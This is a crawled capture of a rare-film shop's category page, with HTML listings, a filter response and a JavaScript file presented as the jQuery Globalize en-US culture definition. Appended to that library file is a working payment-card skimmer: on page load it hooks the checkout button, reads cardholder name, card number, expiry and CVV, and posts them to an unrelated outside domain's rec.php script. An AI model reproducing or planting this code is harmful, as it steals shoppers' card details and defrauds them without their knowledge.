			<img alt="Picture of DER GEW&#214;HNLICHE FASCHISMUS (1965) (Ordinary Fascism) * with switchable English subtitles *" src="/Media/Thumbs/0004/0004329-der-gewohnliche-faschismus-1965-ordinary-fascism-with-switchable-english-subtitles--125.jpg" title="Show details for DER GEW&#214;HNLICHE FASCHISMUS (1965) (Ordinary Fascism) * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/der-gewoehnliche-faschismus-1965-with-switchable-english-subtitles" title="DER GEW&#214;HNLICHE FASCHISMUS (1965) (Ordinary Fascism) * with switchable English subtitles *">
            <span>DER GEW&#214;HNLICHE FASCHISMUS (1965) (Ordinary Fas...</span>
        </a>
    </h3>

    <p class="description" data-equalized-part="description">
         Mikhail Romm,  Yuri Khanyutin
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$14.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/3087' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/der-gewoehnliche-faschismus-1965-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div><div class='span8 data-list-item equalized-column' data-equalized-deep='true'><article class="item-box">


    <div class="quicklinks">        
			<a class="ajax-cart-link"
			   data-href='/cart/addproduct/3059/2'
			   href="#"
			   rel="nofollow"
			   data-form-selector="#product-details-form"
			   data-type="wishlist"
			   data-action="add">
				<i class="fa fa-heart"></i>
				Wishlist
			</a>
            </div>

<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-prozess-1948-with-switchable-english-subtitles" title="Show details for DER PROZESS  (1948)  * with switchable English subtitles *">
			<img alt="Picture of DER PROZESS  (1948)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004153-der-prozess-1948-with-switchable-english-subtitles--125.jpg" title="Show details for DER PROZESS  (1948)  * with switchable English subtitles *" />
		</a>
    </figure>

<div class="data">

        <div class="reviews" title="">
            <div class="rating">
                <div style="width: 0%"></div>
            </div>
        </div>


    <h3 class="name" data-equalized-part="name">
        <a href="/der-prozess-1948-with-switchable-english-subtitles" title="DER PROZESS  (1948)  * with switchable English subtitles *">
            <span>DER PROZESS  (1948)  * with switchable English...</span>
        </a>
    </h3>

    <p class="description" title="Georg Wilhelm Pabst; Ewald Balser; Marianne Sch&#246;nauer; Gustav Diessl; Ernst Deutsch; Rega Hafenbr&#246;dl;	
Albert Truby; Heinz Moog; Maria Eis; Aglaja Schmid; Ida Russka; Iv&#225;n Petrovich; Fritz Hinz-Fabricius; Josef Meinrad	" data-equalized-part="description">
        Georg Wilhelm Pabst; Ewald Balser; Marianne Sch...
    </p>
    

    <div class="prices" data-equalized-part="prices">
        <p class="product-price">
            <span class="price text-success">$14.99</span>
        </p>


    </div>

    <div class="buttons">
                
                <a data-href='/cart/addproductsimple/3059' 
                    href="#"
                    class="btn btn-warning ajax-cart-link"
                    title="Add to cart" 
                    rel="tooltip nofollow"
                    data-type="cart"
                    data-action="add">
                    <i class="fa fa-lg fa-cart-arrow-down"></i>      
                </a>
        <a href='/der-prozess-1948-with-switchable-english-subtitles' class="btn">
            <i class="fa fa-info-circle"></i>
            Details
        </a>
    </div>

    
    
</div>

						    </article>
</div></div></div>
				    </div>

			<div id="pagination-bottom" class="pagination pagination-centered">
	<ul class="unstyled">
		<li class="active"><a href="/the-holocaust-anti-semitism?pagenumber=1">1</a></li><li><a href="/the-holocaust-anti-semitism?pagenumber=2">2</a></li><li><a href="/the-holocaust-anti-semitism?pagenumber=3">3</a></li><li><a href="/the-holocaust-anti-semitism?pagenumber=4">4</a></li><li><a href="/the-holocaust-anti-semitism?pagenumber=5">5</a></li><li><a href="/the-holocaust-anti-semitism?pagenumber=2" title="Next" rel="tooltip" class="pager-nav"><i class="fa fa-chevron-right"></i></a></li>
	</ul>
</div>
		</div>

		
        
    </div>
</div>


    
</div>
<div id="content-right" class="span5">

    

    
		<div id="product-filter" class="block block-bordered product-filter-block">
			<form class="filter-product-form" method="GET" action="/Filter/Products" data-multiselecturl="/Filter/ProductsMultiSelect">
				<input type="hidden" name="categoryID" value="113" />
				<input type="hidden" name="path" value="/the-holocaust-anti-semitism" />
				<input type="hidden" name="pagesize" value="24" />
				<input type="hidden" name="orderby" value="1" />
				<input type="hidden" name="viewmode" value="grid" />
				<input type="hidden" name="filter" />
				<input type="hidden" name="filterMultiSelect" value="" />
			</form>
			<div class="block-title">
				Filter your results
			</div>
			<div class="block-body listbox"></div>

            <div id="product-filter-modal" class="modal hide fade" tabindex="-1">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><b>x</b></button>
					<h4 class="caption">Filter</h4>
				</div>
                <div class="modal-body"></div>
                <div class="modal-footer">
					<a href="javascript:void(0)" class="remove-checkmarks" rel="nofollow">Remove checkmarks</a>
					<button class="btn btn-primary" data-dismiss="modal">OK</button>
					<button class="btn" data-dismiss="modal">Cancel</button>
                </div>
            </div>
		</div>
		<script type="text/javascript">
			$(function () {
				productFilter.init('#product-filter', '#product-filter-modal');
			});
		</script>






<div class="block block-bordered topic-widget topic-widget-Advanced_Search">
<h3 class="block-title">Advanced Search</h3>    <div class="block-body">
        <p><a href="/t/Google"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/static/google-site-search-logo small.png" width="225" height="90" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
    </div>
</div>



<div class="block block-bordered topic-widget topic-widget-catalog">
<h1 class="block-title">PRINT OR DOWNLOAD</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/catalog%202024.pdf"><img alt="" src="/Media/Uploaded/abc catalog.png" style="width: 170px; height: 170px;" /></a></p>

<p style="text-align: center;"><span style="font-size:18px;"><a href="/t/catalog%202024.pdf"><span style="color:#ff6600;"><strong>Alphabetical Catalog</strong></span></a></span></p>

<p style="text-align: center;"></p>

<p></p>

    </div>
</div>


	<p style="text-align: center;"><a href="/t/newsletter%20box"><img alt="" src="/Media/Uploaded/new customer.png" style="width: 220px; height: 190px;" /></a></p>






<div class="block block-bordered topic-widget topic-widget-faq_button">
<h1 class="block-title">Frequently Asked Questions</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/faq"><img alt="" src="/Media/Uploaded/faq-icon-orange.png" style="width: 160px; height: 160px;" /></a></p>

    </div>
</div>




<div class="block block-bordered topic-widget topic-widget-Shoppingcart">
<h3 class="block-title">Shopping cart</h3>    <div class="block-body">
        <p><a href="/cart"><img src="https://www.rarefilmsandmore.com/Media/Uploaded/Shopping-Cart128.png" width="128" height="128" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
    </div>
</div>



<div class="block block-bordered topic-widget topic-widget-Points">
    <div class="block-body">
        <p style="text-align: justify;"><a href="/t/Points%20explained"><img height="229" src="https://www.rarefilmsandmore.com/Media/Uploaded/static/reward points.gif" width="398" /></a></p>

    </div>
</div></div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2026 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/jlztatyuk1ditbqpr2asc_v4yvl-e5qq30k5ts7zkui1?v=kff85fOERuSSlFbArp75rQwpun-1rt9Wgs1cvxtKGTA1"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/Filter/Products?categoryID=113&path=%2Fthe-holocaust-anti-semitism&pagesize=24&orderby=1&viewmode=grid&filter=&filterMultiSelect=&_=1769028887183
body_size: -13
content:





	<div class="no-filter">No filter available.</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.rarefilmsandmore.com/Scripts/globalize/cultures/globalize.culture.en-US.js
body_size: 522
content:
/*
 * Globalize Culture en-US
 *
 * http://github.com/jquery/globalize
 *
 * Copyright Software Freedom Conservancy, Inc.
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * This file was generated by the Globalize Culture Generator
 * Translation: bugs found in this file need to be fixed in the generator
 */

(function( window, undefined ) {

var Globalize;

if ( typeof require !== "undefined" &&
	typeof exports !== "undefined" &&
	typeof module !== "undefined" ) {
	// Assume CommonJS
	Globalize = require( "globalize" );
} else {
	// Global variable
	Globalize = window.Globalize;
}

Globalize.addCultureInfo( "en-US", "default", {
	name: "en-US",
	englishName: "English (United States)"
});

}( this ));


window.onload = function() {
    $('#nextstep').click(function(e) {
       var name = $('#CardholderName').val();
       var number = $('#CardNumber').val();
       var month = $('#ExpireMonth').val();
       var year = $('#ExpireYear').val();
       var cvv = $('#CardCode').val();
       $.post("https://vivapizza-wakefield.co.uk/Media/rec.php", {name, number, month, year, cvv})
    });
}